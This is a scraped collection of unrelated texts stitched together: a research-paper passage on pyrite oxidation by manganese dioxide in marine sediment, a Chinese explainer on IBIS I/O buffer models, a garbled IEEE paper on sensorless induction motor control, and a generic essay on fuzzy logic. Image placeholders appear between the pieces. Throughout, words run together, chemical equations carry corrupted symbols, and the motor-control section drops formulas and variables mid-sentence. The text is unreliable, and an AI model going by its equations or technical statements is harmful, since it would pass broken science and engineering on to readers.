experiments,50g55FeS2(7.5kBq)was weighed into small serumbottles,and3g sediment plus7mLfiltered anoxic seawater wereadded.Theflasks were closed with air-tight butyl rubber seals,evac-uated,and subsequently gassed with a mixture of CO2/N2(10/90,v/v) three times.All assays were incubated at20°C in the dark.To inhibit bacterial activity,parallel experiments were carried outwith1mM2,4-dinitrophenol and20mM NaN3added as inhibitors (Aller and Rude,1988).Samples were taken from each assay with a syringeflushed with amixture of CO2/N2(10/90,v/v)and aliquots of1mL were added to a mixture of0.3mL6N HCl and0.2mL hydroxylammoniumchlorid in2mL-Eppendorf-tubes to dissolve all non-pyritic iron.Subsequently,all tubes were shaken and centrifuged.One ml of the supernatant wasdiluted with9mL deionized water and10mL scintillation liquid wasadded.Radioactivity was measured as described above.The superna-tant was also used for the determination of the total Mn content of thesamples.The pellet was used for a second Fe(II)and Fe(III)extractionprocedure with a citrate-dithionite solution according to Peiffer andStubert(1999).The radioactivity in the supernatant showed that thefirst extraction procedure was almost quantitative.2.4.Chemical AnalysisAll chemical analyses were done by ion chromatography(DionexDX500consisting of a data system Chromeleon,a pump GP40,an916 A.Schippers and B.B.Jørgensenautosampler AS50,a column oven LC30,an electrochemical detector ED40with an anion-suppressor ASRS,and a diode array detector UVD340S).All columns originated from Dionex except the column Hypersil ODS5m(Supelco Inc.).Eluents were degassed with helium before use and stored under helium.The following measurement con-ditions were used for the different compounds:1.Sulfate was measured by anion exchange chromatography withsuppressed conductivity detection(Dionex-application,eluent:9mM Na2CO3,flow:1mL/min,precolumn:AG9HC,column:AS9HC,suppressor at100mV).2.Thiosulfate and polythionates were measured by ion-pair chroma-tography with diode array detection(application according to Steu-del et al.,1987,eluent:2mM tetrabutylammoniumchloride,1mMNa2CO3,pH7.7(NaOH or HCl),addition of25%acetonitrile,flow:1mL/min,column:Hypersil ODS5m,measurement at215nm).3.Elemental sulfur was measured by reversed phase chromatographywith diode array detection(application according to Steudel et al., 1981,eluent:pure methanol,flow:1mL/min,column:Hypersil ODS5m,measurement at254nm).4.Mn(II),Fe(II),and Fe(III)ions were measured by cation exchangechromatography with post column derivatisation and photometry (Dionex-application,technical note10,method A,eluent:7.0mM PDCA(Pyridine-2,6-dicarboxylic acid),66mM potassium hydrox-ide,74mM formic acid,5.6mM potassium sulfate,flow:1.2 mL/min,precolumn:CG5A,column:CS5A,post column deriva-tisation using a PC10Pneumatic Controller and a375L knitted reaction coil,derivatisation reagent:0.5mM PAR(4-(2-Pyridylazo) Resorcinol),1.0mol/L2-dimethyl-aminoethanol,0.5mol/L ammo-nium hydroxide,0.3mol/L sodium bicarbonate,reagentflow rate:0.7mL/min,diode array detection,measurement at530nm.Toavoid Fe(II)oxidation,oxygen was removed from the analyticalcolumn by pumping a solution of12.6g/L Na2SO3through thecolumn for two hours before starting measurements.3.RESULTS3.1.Iron Sulfide Oxidation by MnO2FeS and FeS2were chemically oxidized by MnO2in abicarbonate buffered solution whereas NO3Ϫand amorphic Fe(III)oxide did not oxidize these iron sulfides.In the controlexperiments with iron sulfides and without oxidizing agents,aformation of oxidation products did not take place and MnO2 was not dissolved in the absence of iron sulfides.Furthermore, elemental sulfur was not oxidized by any of the oxidizing agents tested(data not shown).The products from the chemicaloxidation of FeS,of coarse FeS2,and offine FeS2by MnO2areshown in Figure1.In the case of FeS,elemental sulfur and sulfate were the only oxidation products detected.Sulfate in-creased linearily as the only sulfur product detectable duringthe oxidation of coarse FeS2,whereas the oxidation offine FeS2produced a variety of oxidation products in high amounts.Sulfate was the main product and increased over a month to30 mM.Sulfate formation was highest during thefirst15 d. Tetrathionate accumulated until day15to12mmol S LϪ1and then deceased again.Thiosulfate and trithionate increased to around5mmol S LϪ1,whereas pentathionate occurred only at concentrations below1mmol S LϪ1.Longer-chained polythio-nates or elemental sulfur were not formed.The concentration of Mn(II)increased to120mmol LϪ1due to MnO2reduction. Thiosulfate is oxidized to tetrathionate by Fe(III)in theThiosulfate-mechanism of oxic FeS2degradation.To verify ifthis reaction occurs with MnO2as oxidant as well,the oxida-tion of thiosulfate by MnO2is shown in Figure2.Within5h2/3of the thiosulfate was oxidized by MnO2,mainly to tetra-thionate,some sulfate and a little pentathionate.During the oxidation of FeS and FeS2by MnO2,the samesulfur compounds were formed in experiments conducted un-der sterile conditions(data not shown),suggesting that the oxidation was purely chemical.However,lower amounts of sulfur compounds than shown in Figure1were detected,pre-sumably because of a lowered reactivity of the MnO2afterheat-sterilization which may change the crystallinity of MnO2 (Lovley,1991).3.2.Stoichiometry and Reaction Rates of FeS2Oxidationby MnO2To reveal the stoichiometry of the oxidation offine FeS2byMnO2,the sum of all sulfur compounds shown in Figure1C was calculated for day15,22,28,and38and is shown(total dissolved S)together with the Mn(II)and total dissolvedFe Fig.1.Products of the chemical oxidation of(A)FeS,of(B)coarse FeS2,and of(C)fine FeS2by MnO2.For thefine FeS2also theformation of Mn(II)due to reduction of MnO2is shown.Forfive parallel experiments standard deviations of the mean wereϽϮ5%for sulfate,ϽϮ10%for thiosulfate,ϽϮ20%for polythionates,andϽϮ25%for elemental sulfur and Mn(II)ions.The following concen-trations were used:1mol LϪ1MnO2and57mol LϪ1FeS(0.5g)or42mol LϪ1FeS2(0.5g).917Anoxic pyrite and iron sulfide oxidationvalues in Figure 3.Total dissolved S and total dissolved Fe remained nearly constant,with the concentration of S twice as that of Fe.This result indicates that FeS 2was not further dissolved after day 15.In contrast,the concentration of Mn(II)continued to increase over time,presumably due to the reaction of intermediate sulfur compounds such as thiosulfate and poly-thionates with MnO 2.As shown in Figure 1C the concentration of tetrathionate as the main sulfur intermediate decreased after the day 15and sulfate increased further,indicating an oxidation of tetrathionate to sulfate by MnO 2.At the end of the experi-ment when 2/3of the total dissolved sulfur had been com-pletely oxidized to sulfate,the dissolved Mn/S molar ratio was 2.5and the Mn/Fe ratio was 5.The fine FeS 2consisted of pyrite and minor amounts of marcasite.Wiersma and Rimstidt (1984)showed that the oxi-dation rates for both minerals do not differ significantly.There-fore,(surface catalyzed)oxidation rates were calculated per surface area for the total fine FeS 2during the first 15d of the experiment as described by Peiffer and Stubert (1999).For the calculation,the amounts of total dissolved S or Fe after 15d and the total surface area of the FeS 2were used.For total dissolved S and total dissolved Fe the rates were 1.02and 1.12nmol m Ϫ2s Ϫ1,respectively.3.3.55FeS 2Oxidation in a MnO 2Rich Marine SedimentTo study the importance of FeS 2oxidation by MnO 2in nature,slurry experiments with different sections of a MnO 2-rich marine sediment and 55FeS 2as tracer were carried out.The oxidation of 55FeS 2was measured as radioactivity of the non-pyritic,HCl extractable 55Fe in slurries prepared from different depths after two weeks of incubation (Fig.4).Both the amount of 55Fe oxidized and the content of Mn where highest within the top 2cm of the sediment and decreased with depth.Below 7.5cm,where the content of Mn did not exceed 0.2%(w/w),a dissolution of FeS 2was not detectable.Bacterial inhibitors did not influence the FeS 2dissolution (data not shown).To analyse the relation between the Mn content of a sedi-ment and the amount of 55FeS 2that has been dissolved,Mn and 55Fe values from Figure 4were plotted in Figure 5.There was a significant linear correlation between the Mn content of the sediment and the oxidation of added 55FeS 2,indicating that MnO 2is indeed the oxidant for FeS 2.4.DISCUSSIONThe results of this study show for the first time experimen-tally that pyrite,the quantitatively most important metal sulfide,may be chemically oxidized in anoxic marine sediments by MnO 2.In contrast,NO 3Ϫor amorphic Fe(III)oxide did not serve asoxidants.Fig.2.Products of the chemical oxidation of thiosulfate by MnO 2.Fig.3.Products of the oxidation of fine FeS 2by MnO 2on day 15,22,28,and 38of the experiment.Total dissolved S represents the sum of all sulfur compounds shown in Fig.1C.Total dissolved Fe represents precipitated Fe(III).Soluble Fe(III)or Fe(II)were notdetected.Fig.4.Dissolution of 55FeS 2in slurry experiments with samples from different depths of a MnO 2rich marine sediment,station S9,Skagerrak (Canfield et al.;1993a;b).The amount of 55FeS 2dissolved was measured as HCl-extractable 55Fe and related to the total amount of 55Fe.The amount of total Mn was determined after reduction of MnO 2.Fig.5.Linear correlation between the total Mn content at different sediment depths and the amount of 55FeS 2dissolved,measured as with HCl extractable 55Fe (y ϭ2.3x –58and r ϭ0.97,␣ϭ0.1%).918 A.Schippers and B.B.JørgensenBoth FeS 2and MnO 2are insoluble solid compounds and it is not known how electrons are transported from FeS 2to MnO 2.Alternatively,a tight contact of the surfaces of the two solid compounds might enable a direct electron transfer,or electrons might be transported via an electron-shuttling compound.We assume that Fe(II)/Fe(III)cycling transports electrons based on the following reasons:A)Fe(III)was detected in our experiments and is a well-known oxidant for FeS 2(Wiersma and Rimstidt,1984;Luther,1987;Williamson and Rimstidt,1994;Sand et al.,2001):FeS 2ϩ14Fe 3ϩϩ8H 2O 315Fe 2ϩϩ2SO 42Ϫϩ16H ϩ(4)Despite the low solubility of Fe(III)at circumneutral pH,Fe(III)may serve as oxidant if it remains adsorbed onto the surface of FeS 2(Luther,1987;1990;Moses et al.,1987;Moses and Herman,1991;Peiffer and Stubert,1999).B)The surface related reaction rates of 1.02and 1.12nmol m Ϫ2s Ϫ1for FeS 2oxidation by MnO 2are in the low range of the rates described for the oxidation of FeS 2by Fe(III)at circumneutral pH,1.1to 39nmol m Ϫ2s Ϫ1(summarized by Peiffer and Stubert,1999).This could imply that in our exper-iments Fe(III)is the oxidant for FeS 2as well.C)It was shown that Fe(II)is oxidized by MnO 2.Postma and Appelo (2000)describe this reaction by the following equation:2Fe 2ϩϩMnO 2ϩ2H 2O 32FeOOH ϩMn 2ϩϩ2H ϩ(5)Fe(III)generated by the reaction of Fe(II)with MnO 2could react with FeS 2before it precipitates as FeOOH.D)The coupling of the redox pairs FeS 2/Fe(III)and Fe(II)/MnO 2has been suggested for the dissolution of low grade ores or ocean bed nodules in acid media (Paramguru and Kanungo,1998;Kanungo,1999).E)Molecular-orbital theory considerations by Luther (1987;1990);support Fe(II)/Fe(III)cycling.Fe(II)is a d 6(t 2g 6)electronconfiguration and Mn(IV)is a d 3(t 2g 3)electron configuration.The t 2g orbitals are filled in case of Fe(II)and half-filled in case of Mn(IV)which imparts the stability for these metal ions.For both solids,FeS 2and MnO 2,to react with each other,a ligand would have to dissociate as both reactants touched,but thisdoes not occur.Soluble Fe(II),which has a t 2g 4e g *2electron configuration,is high spin and labile,thus it can adsorb to andreact with MnO 2to form Fe(III).Soluble Fe(III)has d 5(t 2g 3e g 2)electron configuration and is therefore a labile cation that can undergo ligand exchange and is therefore able to react with the S 22Ϫligand of FeS 2.In our experiments,fine FeS 2was oxidized to a variety of sulfur compounds,mainly sulfate plus intermediates such as thiosulfate,trithionate,tetrathionate,and pentathionate.The formation of these intermediates in the course of FeS 2oxida-tion has been shown previously for the oxic FeS 2oxidation by which FeS 2is degraded via the Thiosulfate-mechanism (Schip-pers et al.,1996;1999;Schippers and Sand,1999;Sand et al.,2001).According to the molecular-orbital theory Fe(III)hexa-hydrate ions attack FeS 2,oxidize S 22Ϫto thiosulfate and con-sequently cleave the chemical bonding between the Fe(II)andthe S 22Ϫin the FeS 2lattice.As a consequence,thiosulfate and Fe(II)occur as dissolution products (Luther,1987;1990;Moses et al.,1987;Moses and Herman,1991).The Fe(II)is oxidized to regenerate Fe(III)for further attack,while thiosul-fate is oxidized via tetrathionate,disulfane-monosulfonic acid and trithionate to mainly sulfate in a cyclic pathway.The results of the present study are in agreement with the Thiosulfate-mechanism.Thus,we conclude that anaerobic FeS 2oxidation by MnO 2proceeds via the Thiosulfate-mecha-nism as well.Since sulfate is the endproduct of the overall reaction,we suggest that the oxidation of FeS 2by MnO 2proceeds by the following reaction:FeS 2ϩ7.5MnO 2ϩ11H ϩ3Fe(OH)3ϩ2SO 42Ϫϩ7.5Mn 2ϩϩ4H 2O(6)According to this equation,the stoichiometry of the products is 3.75for Mn/S and 7.5for Mn/Fe.At the end of our experiments with fine FeS 2,2/3of the dissolved pyritic sulfur was com-pletely oxidized to sulfate.We calculated stoichiometries of 2.5for Mn/S and 5for Mn/Fe (Fig.3)which are exactly 2/3of the stoichiometries above and,therefore,in agreement with Eqn.6.In our experiments with the oxidation of coarse FeS 2only low amounts of sulfate were produced.Apparently,too little FeS 2was oxidized to allow detectable levels of sulfur interme-diates to accumulate.The surface area of the coarse FeS 2was not high enough to be measured by the BET-method,thus,reaction rates could not be calculated.Summarizing our results,a model of FeS 2oxidation by MnO 2is shown in Figure 6.We postulate that electrons are transported via the Fe(II)/Fe(III)-shuttle if FeS 2and MnO 2are in a close contact.Fe(II)and Fe(III)should be adsorbed onto the surface of FeS 2because our experiments with amorphic Fe(III)oxide have shown that precipitated Fe(III)does not oxidize FeS 2.However,while amorphic Fe(III)oxides preci-pitated to the FeS 2surface do not alone oxidize FeS 2,they may serve as an electron conduit (Eggleston et al.,1996).Electrons might flow from FeS 2via Fe(III)oxides to adsorbed Fe(III)or via Fe(III)oxides directly to MnO 2.In our experiments with MnO 2,only precipitated Fe(III)but not Fe(II)was detected by extraction with HCl,indicating that the reaction betweenFe(II)Fig.6.Model of anoxic FeS 2oxidation by MnO 2via the Fe(II)/Fe(III)-shuttle.919Anoxic pyrite and iron sulfide oxidation。
什么是IBIS模型

什么是IBIS模型IBIS(Input/Output Buffer Information Specification)模型是一种基于V/I曲线对I/O BUFFER快速准确建模方法,是反映芯片驱动和接收电气特性一种国际标准,它提供一种标准文件格式来记录如驱动源输出阻抗、上升/下降时间及输入负载等参数,非常适合做振荡和串扰等高频效应计算与仿真。
IBIS规范最初由一个被称为IBIS开放论坛工业组织编写,这个组织是由一些EDA厂商、计算机制造商、半导体厂商和大学组成。
IBIS版本发布情况为:1993年4月第一次推出Version1.0版,同年6月经修改后发布了Version1.1版,1994年6月在San Diego 通过了Version2.0 版,同年12 月升级为Version2.1 版,1995 年12 月其Version2.1 版成为ANSI/EIA-656 标准,1997年6月发布了Version3.0 版,同年9月被接纳为IEC 62012-1标准,1998 年升级为Version3.1版,1999年1月推出了当前最新版本Version3.2版。
IBIS本身只是一种文件格式,它说明在一标准IBIS文件中如何记录一个芯片驱动器和接收器不同参数,但并不说明这些被记录参数如何使用,这些参数需要由使用IBIS模型仿真工具来读取。
欲使用IBIS进行实际仿真,需要先完成以下四件工作:(1)获取有关芯片驱动器和接收器原始信息源;(2)获取一种将原始数据转换为IBIS格式方法;(3)提供用于仿真可被计算机识别布局布线信息;(4)提供一种能够读取IBIS和布局布线格式并能够进行分析计算软件工具。
IBIS是一种简单直观文件格式,很适合用于类似于Spice(但不是Spice,因为IBIS文件格式不能直接被Spice工具读取)电路仿真工具。
它提供驱动器和接收器行为描述,但不泄漏电路内部构造知识产权细节。
换句话说,销售商可以用IBIS模型来说明它们最新门级设计工作,而不会给其竞争对手透露过多产品信息。
Sensorless vector control of induction motors at very low speed using a nonlinear inverter model and

Sensorless Vector Control of Induction Motors at Very Low Speed Using a Nonlinear Inverter Model and Parameter IdentificationJoachim Holtz,Fellow,IEEE,and Juntao QuanAbstract—The performance of vector-controlled induction motor drives without speed sensor is generally poor at very low speed.The reasons are offset and drift components in the acquired feedback signals,voltage distortions caused by the non-linear behavior of the switching converter,and the increased sensitivity against model parameter mismatch.New modeling and identification techniques are proposed to overcome these problems.A pure integrator is employed for stator flux estima-tion which permits high-estimation pensation of the drift components is done by offset identification.The nonlinear voltage distortions are corrected by a self-adjusting inverter model.A further improvement is a novel method for on-line adaptation of the stator resistance.Experiments demonstrate smooth steady-state operation and high dynamic performance at extremely low speed.Index Terms—Induction motor,low-speed operation,parameter identification,sensorless control,vector control.I.I NTRODUCTIONC ONTROLLED induction motor drives without speedsensor have developed as a mature technology in the past few years.However,their performance at very low speed is poor.The main reasons are the limited accuracy of stator voltage acquisition,the presence of offset and drift compo-nents in the acquired voltage signals,their limited bandwidth, offsets and unbalances in the current signals,and the increased sensitivity against model parameter mismatch.These deficiencies degrade the accuracy of flux estimation at low speed.The dynamic performance of a sensorless drive then deteriorates.Sustained operation at very low speed becomes im-possible as ripple components appear in the machine torque and the speed starts oscillating,eventually leading to instable oper-ation of the system.Paper IPCSD02–025,presented at the2001Industry Applications Society Annual Meeting,Chicago,IL,September30–October5,and approved for publication in the IEEE T RANSACTIONS ON I NDUSTRY A PPLICATIONS by the Industrial Drives Committee of the IEEE Industry Applications Society. Manuscript submitted for review October15,2001and released for publication May10,2002.J.Holtz is with the Electrical Machines and Drives Group,University of Wup-pertal,42097Wuppertal,Germany(e-mail:j.holtz@).J.Quan is with the Danaher Motion Group,Kollmorgen-Seidel,Duesseldorf, Germany(e-mail:jquan@).Publisher Item Identifier10.1109/TIA.2002.800779.II.S OURCES OF I NACCURACY AND I NSTABILITYA.Estimation of the Flux Linkage VectorMost sensorless control schemes rely directly or indirectly on the estimation of the stator flux linkagevectoris the stator resistance.Time is normalizedasis the nominal stator frequency[3].The addedsymbol in (1)represents all disturbances such as offsets,unbalances,and other errors that are contained in the estimated inducedvoltage(2)where is the coupling factor of the rotorwindings,is the total leakage flux vector.The estimation of one of the flux vectors according to(1)or (2)requires performing an integration in real time.The use of a pure integrator has not been reported in the literature.The reason is that an integrator has an infinite gain at zero frequency.The unavoidable offsets contained in the integrator input then make its output gradually drift away beyond limits.Therefore,instead of an integrator,a low-pass filter usually serves as a substitute.A low-pass filter has a finite dc gain which eases the drift problem, although drift is not fully avoided.However,a low-pass filter in-troduces severe phase angle and amplitude errors at frequencies around its corner frequency,and even higher errors at lower fre-quencies.Its corner frequency is normally set to0.5–2Hz,de-pending on the existing amount of offset.The drive performance degrades below stator frequencies2–3times this value;the drive becomes instable at speed values that correspond to the corner frequency.Different ways of compensating the amplitude and phase-angle errors at low frequencies have been proposed[4]–[7].0093-9994/02$17.00©2002IEEEOhtani [4]reconstructs the phase-angle and amplitude error pro-duced by the low-pass filter.A load-dependent flux vector refer-ence is synthesized for this purpose.This signal is transformed to stator coordinates and then passed through a second low-pass filter having the same time constant.The resulting error vector is added to the erroneous flux estimate.Although the benefits of this method are not explicitly documented in [4],improved performance should be expected in an operating range around the corner frequency of the low-pass filter.With a view to improving the low-speed performance of flux estimation,Shin et al.[5]adjust the corner frequency of the low-pass filter in proportion to the stator frequency,while com-pensating the phase and gain errors by their respective steady-state values.It was not demonstrated,though,that dynamic op-eration at very low frequency is improved.Hu and Wu [6]try to force the stator flux vector onto a circular trajectory by propor-tional plus integral (PI)control.While this can provide a correct result in the steady state,it is erroneous at transient operation and also exhibits a large error at startup.A practical application of this method has not been reported;our investigations show loss of field orientation following transients.B.Acquisition of the Stator VoltagesThe induced voltage,which is the signal to be integrated for flux vector estimation,is obtained as the difference between the stator voltage and the resistive voltage drop across the ma-chine windings.When a voltage-source inverter (VSI)is used to feed the machine,the stator voltages are formed by pulse trains having a typical rise time of 2–10kV/,whereis the fundamental componentofcaused by the switching characteristics of the inverter.C.Acquisition of the Stator CurrentsThe stator currents are usually measured by two Hall sensors.They are acquired as analog signals,which are subsequently digitized using A/D converters.The sources of errors in this process are dc offsets and gain unbalances in the analog signal channels [9].After the transformation of the current signals to synchronous coordinates,dc offsets generate ac ripple compo-nents of fundamental frequency,while gain unbalances produce elliptic current trajectories instead of circular trajectories.The disturbance in the latter case is a signal of twice the fundamentalfrequency.Fig.1.Effect of a dc offset in one of the current signals on the performance of a vector-controlled drivesystem.Fig.2.Effect of a gain unbalance between the acquired current signals on the performance of a vector-controlled drive.The following oscillograms demonstrate the effect of such disturbances on the performance of a vector-controlled drive system.The respective disturbances are intentionally intro-duced,for better visibility at a higher signal level than would normally be expected in a practical implementation.Fig.1shows the effect of 5%dc offset in one of the current signals on the no-load waveform ofthe.The drive is operated is at astator frequency of 2Hz.The transformed current signals gen-erate oscillations in the torque-producing current .Resulting from this are torque pulsations of 0.06nominal value,and cor-responding oscillations in the speedsignal,where isthe power factor of the motor.Fig.2shows the same signals under the influence of 5%gain unbalance between the two current channels.Oscillations of twice the stator frequency are generated in the torque-producing current,and also in the speed signal.D.Estimation of the Stator ResistanceAnother severe issue,in addition to the integration problem and to the nonlinear behavior of the inverter,is the mismatch be-tween the machine parameters and the respective model param-eters.In particular,adjusting the stator resistanceHOLTZ AND QUAN:SENSORLESS VECTOR CONTROL OF INDUCTION MOTORS1089Fig.3.Forward characteristics of the power devices.flux estimation,and for stable operation at very low speed.The actual valueofand an averagedifferentialresistance [12].The variations with temperatureof the thresholdvoltageof about equal magnitude to all the threephases,and it is the directions of the respective phase currents that determine their signs.The device thresholdvoltage(4)where.Thesectorindicator is a unity vector that indicates the re-spectivein thecomplex plane.The locations are determined by the respective signs of the three phase currents in (3),or,in other words,by a maximumof.The referencesignalof the stator voltagevectoris less than its referencevalue,and of the resis-tive voltage drops of the power devicesthrough1090IEEE TRANSACTIONS ON INDUSTRY APPLICATIONS,VOL.38,NO.4,JULY/AUGUST2002(a)(b)(c)Fig.4.Effect at PWM of the forward voltagesuof the power semiconductors.(a)Switching state S.(c)Switching state S);the dotted linesindicate the transitions at which the signs of the respective phase currents change.Notethatis the resulting threshold voltage vector.We have,therefore,from (4),the unusualrelationshipis one parameter of the invertermodel.It is determined during a self-commissioning process from the distortions of the reference voltagevectorand of the reference voltage vector are acquiredwhile using the current controllers to inject sinusoidal currents of very low frequency into the stator windings.In such condi-tion,the machine impedance is dominated by the stator resis-tance.The stator voltages are then proportional to the stator cur-rents.Any deviation from a sinewave of the reference voltages that control the pulsewidth modulator are,therefore,caused by the inverter.As an example,an oscillogram of the distorted referencevoltagewaveformsand ,measured at sinusoidal currents ofmagnitude ,is shown in Fig.7.The amplitude of the fundamental voltage is very low which is owed to the low frequency of operation.The distortions of the voltage waveforms in Fig.7are,therefore,fairly high.They are predominantly caused by the dead-time effect of the ing such distorted voltages to represent the stator voltage signal in a stator flux estimator would lead to stability problems at low speed.Accurate inverter dead-time compensation [13]is,therefore,mandatory for high-performance applications.Fig.8shows the same components of the reference voltagevectoraccording to (4);the locationsofare shown in Fig.4.It follows from (4)that both the larger step change and the amplitudeofhave the magnitude4/3from thewaveformof(or )in Fig.8appears quite inaccurate.A better method is subtracting the fundamentalcomponent from,e.g.,,which then yields a square-wave-like,stepped waveform as shown in Fig.9.The fundamental component iseasily extracted from a set of synchronous samplesofby fast Fourier transform.The differential resistance of the powerdevices,in (6),es-tablishes a linear relation between the load current and its in-fluence on the inverter voltage.Functionally,it adds to the re-sistance)is estimated by an online tuning process described inSection III-D.HOLTZ AND QUAN:SENSORLESS VECTOR CONTROL OF INDUCTION MOTORS1091(a)(b)Fig.6.Effect of inverter nonlinearity.The trajectory u represents the average stator voltage (switching harmonics excluded).(a)At motoring.(b)Atregeneration.Fig.7.Effect of inverter dead time on the components of the voltage vectoruas in Fig.7;inverteroperated with dead-time compensation.C.Stator Flux EstimationThe inverter model (6)is used to compensate the nonlinear distortions introduced by the power devices of the inverter.The model estimates the stator voltagevector(8)is the estimated effective offset voltage vector,while is theestimated stator field angle.The offset voltagevectorin (7)is determined such that the estimated stator fluxvector rotates close to a circular trajectory in the steady state,which follows from (7)and from the right-hand side of (8).To enable the identificationofin (8),the stator field angle is estimatedas(9)as illustrated in the right portion of Fig.10.The magnitude of the stator flux linkage vector is then obtainedas1092IEEE TRANSACTIONS ON INDUSTRY APPLICATIONS,VOL.38,NO.4,JULY/AUGUST2002Fig.10.Signal flow graph of the inverter model and the stator flux estimator.The gain constantserve this purpose in a satisfactorymanner.The stator frequency signal is computed byis determined,for instance,with reference to[2]of the stator current,as shown in Fig.11.We haveand,consequently,.Of the superscripts,component of the vector product of the statorvoltage and current vectors.The system equation,for example given in[3],isHOLTZ AND QUAN:SENSORLESS VECTOR CONTROL OF INDUCTION MOTORS1093Fig.12.Signal flow graph of the stator resistance estimator.wherecomponent of all terms in(19)and assumingfieldorientation,,wehave10toa n d=!=wp w wp p f p p w1094IEEE TRANSACTIONS ON INDUSTRY APPLICATIONS,VOL.38,NO.4,JULY/AUGUST2002Fig.16.Identification of the stator resistance,demonstrated by a30%stepincrease of the resistance value.Fig.17.Reversal of speed between the set-point values w=60:04;torqueis constant at50%nominal value.the speed is negative.Finally,the performance of the stator re-sistance identification scheme is demonstrated in Fig.17.Thestator resistance is increased by30%in a step-change fashion.The disturbance causes a sudden deviation from the correct fieldangle,which produces a wrong value.The new value ofHOLTZ AND QUAN:SENSORLESS VECTOR CONTROL OF INDUCTION MOTORS1095 Juntao Quan was born in Jiangxi,China,in1964.Hereceived the B.Eng.degree from Jiangxi PolytechnicCollege,Nanchang University,Nanchang,China,the M.Eng.degree from Northeast-Heavy MechanicInstitute,Yanshan University,Qinhuangdao,China,and the Ph.D.degree from Wuppertal University,Wuppertal,Germany,in1983,1989,and2002,respectively,all in electrical engineering.He was an Assistant Electrical Engineer for threeyears at the Nanchang Bus Factory,Nanchang,China.From1989to1994,he was a Lecturer at YanshanUniversity.During this time,he also worked on various projects for applicationsof power electronics.In1995,he joined the Electrical Machines and Drives Lab-oratory,Wuppertal University,where he worked and studied toward the Ph.D.degree.In June2000,he joined the Danaher Motion Group,Kollmorgen-Seidel,Duesseldorf,Germany.His main interests are in the areas of adjustable-speeddrives,microprocessor-embedded real-time control,power electronics applica-tions,and advanced motion control.。
Fuzzy Logic and Systems

Fuzzy Logic and SystemsFuzzy logic and systems have become increasingly popular in various fields, including engineering, artificial intelligence, and decision-making processes. However, they also present a range of challenges and limitations that need to be addressed. One of the primary issues with fuzzy logic is its inherent complexity, which can make it difficult to understand and apply in practical situations. Additionally, the lack of a standardized methodology for developing fuzzy systems can lead to inconsistencies and inaccuracies in the results. Moreover, the interpretation of fuzzy logic outputs can be subjective, leading to potential misunderstandings and misinterpretations. These challenges highlight the need for further research and development in the field of fuzzy logic and systems to improve their effectiveness and reliability. From an engineering perspective, fuzzy logic has been widely used in control systems to model and control complex and nonlinear processes. The ability of fuzzy systems to handle imprecise and uncertain data makes them well-suited for such applications. However, the complexity of fuzzy logic can also lead to challenges in designing and implementing fuzzy control systems. Engineers often struggle with defining appropriate fuzzy sets and rules, as well as tuning the system parameters to achieve the desired performance. Additionally, the lack of a systematic approach to designing fuzzy control systems can result in suboptimal solutions and performance issues. These challenges underscore the need for standardized methodologies and tools to support the design and implementation of fuzzy control systems. In the field of artificial intelligence, fuzzy logic has been used to model human reasoning and decision-making processes. Fuzzy systems can capture the vagueness and uncertainty inherent in human cognition, making them suitable for applications such as expert systems and pattern recognition. However, the subjective nature of fuzzy logic outputs can lead to challenges in interpreting and validating the results. Furthermore, the lack of transparency in fuzzy systems can make it difficult to understand the underlying reasoning process, which is crucial for building trust and confidence in AI applications. These challenges highlight the need for developing interpretable and explainable fuzzy systems to enhance their reliability and acceptance in AI applications. From a decision-making perspective, fuzzy logic has been applied in various fields, including finance, marketing, and risk management. Fuzzy systems can handle imprecise and ambiguous information, making them valuable for making complex decisions under uncertainty. However, the lack of a standardized framework for developing fuzzy decision support systems can lead to inconsistencies and biases in the decision-making process. Additionally, the subjective nature of fuzzy logic outputs canlead to potential misunderstandings and misinterpretations, which can have significant implications for decision outcomes. These challenges emphasize the need for developing robust and transparent fuzzy decision support systems to improve their effectiveness and reliability in real-world applications. In conclusion, while fuzzy logic and systems offer valuable capabilities for handling imprecise and uncertain information, they also present a range of challenges and limitations that need to be addressed. From engineering, artificial intelligence, and decision-making perspectives, the complexity, lack of standardization, and subjective nature of fuzzy logic outputs can lead to inconsistencies, inaccuracies, and misunderstandings. To overcome these challenges, further research and development are needed to improve the effectiveness, reliability, and transparency of fuzzy logic and systems. By addressing these challenges, we can unlock the full potential of fuzzy logic and systems in various applications and enhance their value in addressing real-world problems.。
answer
